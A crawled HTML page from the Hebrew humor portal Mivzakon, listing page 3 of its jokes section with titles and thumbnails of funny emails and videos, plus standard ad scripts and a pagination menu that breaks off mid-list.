

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fun.mivzakon.co.il/Emails/Jokes/Default.aspx?p=3
body_size: 11627
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	מבזקון |  מיילים | בדיחות והומור
</title>
<meta http-equiv="Content-Language" content="he" />
<meta name="abstract" content="מבזקון - פורטל המבזקים והקישורים הגדול במדינה" />
<meta name="subject" content="מבזקון - פורטל המבזקים והקישורים הגדול במדינה" />
<meta name="rating" content="General" />
<meta name="Toolbar" content="http://wwwmivzakoncoil.myradiotoolbar.com/" />
<meta name="ROBOTS" content="ALL" />
<meta name="Author" content="StepNet Ltd - www.stepnet.co.il" />
<link rel="SHORTCUT ICON" href="http://www.mivzakon.co.il/favicon.ico" />
<link rel="Home" type="text/html" href="http://www.mivzakon.co.il" />
<link rel="stylesheet" href="http://www.mivzakon.co.il/App_Themes/Video/style_27_04_2010.css" type="text/css" />
<link href="http://www.mivzakon.co.il/App_Themes/menuDynamicStyle.css" rel="Stylesheet" type="text/css" />
<script src="http://www.mivzakon.co.il/js_inc/ie_menu_fun.js" type="text/javascript"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="image/png" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta property="fb:admins" content="675055262" /><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script data-cfasync='false' type='text/javascript'>window.apd_options = { 'websiteId': 6212, 'runFromFrame': false };	(function() {var w = window.apd_options.runFromFrame ? window.top : window;	if(window.apd_options.runFromFrame && w!=window.parent) w=window.parent; if (w.location.hash.indexOf('apdAdmin') != -1){if(typeof(Storage) !== 'undefined') {w.localStorage.apdAdmin = 1;}}	var adminMode = ((typeof(Storage) == 'undefined') || (w.localStorage.apdAdmin == 1)); w.apd_options=window.apd_options; var apd = w.document.createElement('script'); apd.type = 'text/javascript'; apd.async = true;apd.src = '//' + (adminMode ? 'cdn' : 'ecdn') + '.firstimpression.io/' + (adminMode ? 'fi.js?id=' + window.apd_options.websiteId : 'fi_client.js') ; var s = w.document.getElementsByTagName('head')[0]; s.appendChild(apd);	})();</script>
<meta name="keywords" content="בדיחות" /><meta name="description" content="בדיחות" /></head>
<body>
<form method="post" action="./Default.aspx?p=3" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTQ1NTM1ODcxNmQYAgUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFCWN0bDAwJHNiYgUYY3RsMDAkTWFpbkNvbnRlbnQkcGFnZXIxDxQrAAICAwIPZFmIHSi7mkple3H3YjAP2RqHqAIO" />
</div>


<script src="/js_inc/weatherNew.js" type="text/javascript"></script>
<script src="/js_inc/lscript.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="0DA20F94" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAJjeyBd+7KAp0AgO483bA6rqOjwwZ3Vkbpng/sGZLPuPQhp5TZoHa/K0DXNSvxpQie6E/Zi" />
</div>
<div class="mainPage" id="mainPage" align="center">
<div id="top">

<div class="myMenu">
<div class="rightBg">
</div>
<div class="centerBg">
</div>
<div class="leftBg">
</div>
</div>

<div id="h1Div"><span id="lblH1"><h1>בדיחות</h1></span></div>
<div id="tpMenuIcons"><a title="Pictures" href="http://fun.mivzakon.co.il/pictures"><img height="67" hspace="0" src="http://www.mivzakon.co.il/images/icons/topMenuRed/pics.png" width="95" border="0" alt=""/></a><a title="Video" href="http://fun.mivzakon.co.il/video" ><img height="67" hspace="0" src="http://www.mivzakon.co.il/images/icons/topMenuRed/video.png" width="95" border="0" alt=""/></a><a title="Games" href="http://games.mivzakon.co.il" ><img height="67" hspace="0"  src="http://www.mivzakon.co.il/images/icons/topMenuRed/games.png" width="95" border="0" alt=""/></a><a title="Fun" href="http://fun.mivzakon.co.il/emails" ><img height="67" hspace="0" src="http://www.mivzakon.co.il/images/icons/topMenuRed/fun.png" width="95" border="0" alt=""/></a><a title="News" href="http://www.mivzakon.co.il"><img height="67" hspace="0" src="http://www.mivzakon.co.il/images/icons/topMenuRed/news.png" width="95" border="0" alt=""/></a></div> 
<div id="top_right">
</div>
</div>




<div id="contentDiv">
<div id="GoogleDiv">
<script type="text/javascript"><!--
google_ad_client = "pub-4399194114681168";google_alternate_color = "FFFFFF";google_ad_width = 160;google_ad_height = 600;google_ad_format = "160x600_as";google_ad_type = "text";/*2007-11-08: News_Articles_160x600*/google_ad_channel = "0480443643";google_color_border = "FFFFFF";google_color_bg = "E6E6E6";google_color_link = "000000";google_color_text = "000000";google_color_url = "008000";//--></script><script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
</div>
<div id="repaterDiv">

<div class="rpt3gor">
<div class='top3title'>
<b>פספוסים מצחיקים בזמן נהיגה</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39232/פספוסים_נהיגה.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39232.jpg" alt="פספוסים מצחיקים בזמן נהיגה" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
פספוסים מצחיקים בזמן נהיגה
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39232/פספוסים_נהיגה.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>נפילתה של הכתבת מהקטנוע בשי...</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39129/הכתבת_מהקטנוע.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39129.jpg" alt="נפילתה של הכתבת מהקטנוע בשידור חי" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
נפילתה של הכתבת מהקטנוע בשידור חי
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39129/הכתבת_מהקטנוע.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>לא הכי הכלבים החכמים שראיתם</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39204/הכלבים_החכמים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39204.jpg" alt="לא הכי הכלבים החכמים שראיתם" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
לא הכי הכלבים החכמים שראיתם
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39204/הכלבים_החכמים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>Thank you Lord for the joy ...</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39218/Thank_you_Lord.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39218.jpg" alt="Thank you Lord for the joy the Saviour has brought" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
Thank you Lord for the joy the Saviour has brought
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39218/Thank_you_Lord.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>תוכי שר שיר של סיה ענק!</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39205/תוכי_שר_שיר.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39205.jpg" alt="תוכי שר שיר של סיה ענק!" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
תוכי שר שיר של סיה ענק!
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39205/תוכי_שר_שיר.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>תינוק הבין שנולד במשפחה של ...</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39206/תינוק_טבעונים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39206.jpg" alt="תינוק הבין שנולד במשפחה של טבעונים" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
תינוק הבין שנולד במשפחה של טבעונים
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39206/תינוק_טבעונים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>זו הסיבה למה לא להשאיר ילדי...</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39197/ילדים_השגחה.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39197.jpg" alt="זו הסיבה למה לא להשאיר ילדים ללא השגחה" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
זו הסיבה למה לא להשאיר ילדים ללא השגחה
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39197/ילדים_השגחה.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>כלב עצלן מפריעה לשואב אבק ר...</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39192/כלב_עצלן.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39192.jpg" alt="כלב עצלן מפריעה לשואב אבק רובוטי" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
כלב עצלן מפריעה לשואב אבק רובוטי
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39192/כלב_עצלן.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>קטע מצחיק באוטובוס - רוסיה</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39141/מצחיק_באוטובוס_רוסי.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39141.jpg" alt="קטע מצחיק באוטובוס - רוסיה" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
קטע מצחיק באוטובוס - רוסיה
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39141/מצחיק_באוטובוס_רוסי.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>אחד מהפספוסים הגדולים בערוצ...</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39157/פספוסים_בערוצי_הקניות.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39157.jpg" alt="אחד מהפספוסים הגדולים בערוצי הקניות" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
אחד מהפספוסים הגדולים בערוצי הקניות
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39157/פספוסים_בערוצי_הקניות.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>מתיחה על חבר</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39168/מתיחה_על_חבר.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39168.jpg" alt="מתיחה על חבר" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
מתיחה על חבר
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39168/מתיחה_על_חבר.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>אופס.. משהו הציץ</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39170/משהו_הציץ.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39170.jpg" alt="אופס.. משהו הציץ" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
אופס.. משהו הציץ
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39170/משהו_הציץ.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>חתול נתפס “על חם“ בזמן גניבה</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39172/חתול_נתפס.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39172.jpg" alt="חתול נתפס “על חם“ בזמן גניבה" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
חתול נתפס “על חם“ בזמן גניבה
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39172/חתול_נתפס.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>שלוש וחצי דקות של מתיחות וצ...</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39160/מתיחות_וצחוקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39160.jpg" alt="שלוש וחצי דקות של מתיחות וצחוקים" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
שלוש וחצי דקות של מתיחות וצחוקים
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39160/מתיחות_וצחוקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>חוקן ענק - מתיחות בבית חולים</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Jokes/39145/חוקן_ענק.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/39145.jpg" alt="חוקן ענק - מתיחות בבית חולים" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
חוקן ענק - מתיחות בבית חולים
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Jokes/39145/חוקן_ענק.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

</div>
 


<div align="center" id="dataPager">
<table cellpadding="3" cellspacing="1" border="0" class="PagerContainerTable" dir="rtl">
	<tr>
		<td class="PagerInfoCell">עמוד 3 מתוך 201</td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','1')" title=" להתחלה "> התחלה </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','2')" title=" לחזור לעמוד  2"> עמוד קודם </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','1')"  title="Show Result 1 לעבור לעמוד 15 מתוך 3013" > 1 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','2')"  title="Show Result 16 לעבור לעמוד 30 מתוך 3013" > 2 </a></td><td class="PagerCurrentPageCell"><span class="PagerHyperlinkStyle"  title="Showing Results 31 לעבור לעמוד 45 מתוך 3013" ><strong> 3 </strong></span></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','4')"  title="Show Result 46 לעבור לעמוד 60 מתוך 3013" > 4 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','5')"  title="Show Result 61 לעבור לעמוד 75 מתוך 3013" > 5 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','6')"  title="Show Result 76 לעבור לעמוד 90 מתוך 3013" > 6 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','7')"  title="Show Result 91 לעבור לעמוד 105 מתוך 3013" > 7 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','8')"  title="Show Result 106 לעבור לעמוד 120 מתוך 3013" > 8 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','9')"  title="Show Result 121 לעבור לעמוד 135 מתוך 3013" > 9 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','10')"  title="Show Result 136 לעבור לעמוד 150 מתוך 3013" > 10 </a></td><td class="PagerSSCCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','40')"  title="Show Result 586 לעבור לעמוד 600 מתוך 3013" > 40 </a></td><td class="PagerSSCCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','80')"  title="Show Result 1186 לעבור לעמוד 1200 מתוך 3013" > 80 </a></td><td class="PagerSSCCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','120')"  title="Show Result 1786 לעבור לעמוד 1800 מתוך 3013" > 120 </a></td><td class="PagerSSCCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','160')"  title="Show Result 2386 לעבור לעמוד 2400 מתוך 3013" > 160 </a></td><td class="PagerSSCCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','200')"  title="Show Result 2986 לעבור לעמוד 3000 מתוך 3013" > 200 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','4')" title=" להתקדם לעמוד  4"> עמוד הבא </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','201')" title=" לסוף "> סוף </a></td><td style="padding:1px 1px 1px 1px;" class="PagerOtherPageCells"><div onclick="handleGoToVisibility()" class="GoToLabel">לעבור לעמוד</div><img id="goto_img" onclick="handleGoToVisibility()" src="http://www.mivzakon.co.il/images/arr_right.gif" alt="" class="GoToArrow"/><div id="div_goto" style="display:none;"><select class="GoToSelect" name="ddlTes" id="ddlTes" onchange="javascript:handleGoto(this);"><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','1')">1</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','2')">2</option><option selected="selected" class="GoToSelectedOption" value="javascript:__doPostBack('ctl00$MainContent$pager1','3')">3</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','4')">4</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','5')">5</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','6')">6</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','7')">7</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','8')">8</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','9')">9</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','10')">10</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','11')">11</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','12')">12</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','13')">13</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','14')">14</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','15')">15</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','16')">16</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','17')">17</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','18')">18</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','19')">19</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','20')">20</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','21')">21</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','22')">22</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','23')">23</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','24')">24</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','25')">25</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','26')">26</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','27')">27</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','28')">28</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','29')">29</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','30')">30</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','31')">31</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','32')">32</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','33')">33</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','34')">34</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','35')">35</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','36')">36</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','37')">37</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','38')">38</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','39')">39</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','40')">40</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','41')">41</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','42')">42</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','43')">43</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','44')">44</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','45')">45</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','46')">46</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','47')">47</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','48')">48</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','49')">49</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','50')">50</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','51')">51</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','52')">52</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','53')">53</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','54')">54</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','55')">55</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','56')">56</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','57')">57</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','58')">58</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','59')">59</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','60')">60</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','61')">61</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','62')">62</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','63')">63</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','64')">64</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','65')">65</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','66')">66</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','67')">67</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','68')">68</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','69')">69</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','70')">70</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','71')">71</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','72')">72</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','73')">73</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','74')">74</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','75')">75</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','76')">76</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','77')">77</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','78')">78</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','79')">79</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','80')">80</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','81')">81</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','82')">82</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','83')">83</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','84')">84</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','85')">85</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','86')">86</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','87')">87</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','88')">88</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','89')">89</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','90')">90</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','91')">91</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','92')">92</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','93')">93</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','94')">94</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','95')">95</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','96')">96</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','97')">97</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','98')">98</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','99')">99</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','100')">100</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','101')">101</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','102')">102</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','103')">103</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','104')">104</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','105')">105</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','106')">106</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','107')">107</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','108')">108</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','109')">109</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','110')">110</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','111')">111</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','112')">112</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','113')">113</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','114')">114</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','115')">115</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','116')">116</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','117')">117</option><option  